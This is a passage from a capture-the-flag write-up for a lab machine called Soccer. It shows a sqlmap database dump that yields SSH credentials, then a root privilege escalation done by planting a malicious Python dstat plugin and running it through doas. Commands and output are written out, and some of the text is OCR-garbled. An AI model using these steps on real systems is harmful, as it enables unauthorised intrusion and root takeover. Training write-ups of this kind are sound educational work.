back-end DBMS: MySQL >= 5.0.12\langle \dotsSNIP...>
available databases [5]:
[*] information_schema<br>[*] mysql
[*] performance_schema
[\star] soccer_db
[\star] sys
[*] ending @ 17:22:49 /2022-12-15/
```
After a few minutes sqlmap successfully dumps the database names, with the more interesting candidate being soccer db . We can then directly target that database and dump its contents, using the -D and -dump flags, respectively.



The database is dumped successfully, revealing the credentials player:PlayerOftheMatch2022, which we can use to SSH into the box.

```
\bullet \bulletssh player@10.10.11.194
player@10.10.11.194's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.4.0-135-generic x86_64)
 * Documentation: https://help.ubuntu.com
 \star Management:
                   https://landscape.canonical.com
* Support:
                   https://ubuntu.com/advantage
  System information as of Thu Dec 15 15:32:44 UTC 2022
  System load:
                          0.069.7% of 3.84GB
 Usage of /:
 Memory usage:
                          20%0<sup>°</sup>Swap usage:
                          230
  Processes:
 Users logged in:
                          \boldsymbol{0}IPv4 address for eth0: 10.10.11.194
  IPv6 address for eth0: dead:beef::250:56ff:feb9:7861
O updates can be applied immediately.
player@soccer:~$ id
uid=1001(player) gid=1001(player) groups=1001(player)
```
The user flag can be found at /home/player/user.txt .

## **Privilege Escalation**

SUID (setuid) is a Unix-based security mechanism that allows executables to be run with the privileges of the file's owner. This is useful for executables that need to access system resources or perform actions that are typically restricted to privileged users, such as changing system settings or accessing other users' files. However, it also presents a potential security vulnerability because it allows attackers to escalate their privileges on a system by exploiting SUID executables.

Looking for files with the suip bit set, we stumble upon the /usr/bin/doas binary, which is an alternative to the more commonly used sudo binary:

```
find / -type f -perm -4000 2>/dev/null
```


A quick search for doas reveals that its configuration file can be found at /usr/local/etc/doas.conf, which in turn reveals that the player user can run dstat with elevated privileges, as the binary is owned by root .

cat /usr/local/etc/doas.conf



permit nopass player as root cmd /usr/bin/dstat

Dstat is a tool for generating system resource statistics. Taking a look at its manual shows a handful of interesting information, most importantly revealing the possibility of using Python plugins for the tool.

man dstat

 $\bullet$   $\bullet$ 



If we can execute Python code as the root user, we could spawn a shell with the elevated privileges intact. Although dstat plugins can only be hosted in certain directories, we have write access to one of them, which is /usr/local/share/dstat. This means that we can potentially exploit this access to execute arbitrary code as the root user.



We create a Python script that spawns a bash shell, and save it in the above directory, making sure to prefix it with dstat, as per the manual.

```
echo 'import os; os.system("/bin/bash")' > /usr/local/share/dstat/dstat_pwn.py
```
To verify that the plugin is detected by  $distat$ , we run the command with the  $-list$  flag.

doas /usr/bin/dstat --list



Finally, having confirmed that our plugin is detected, we run dstat and specify the plugin by passing it as a command line argument, using a -- prefix.

doas /usr/bin/dstat --pwn



Our payload successfully triggered, and we have obtained a shell as root. The final flag can be found at /root/root.txt .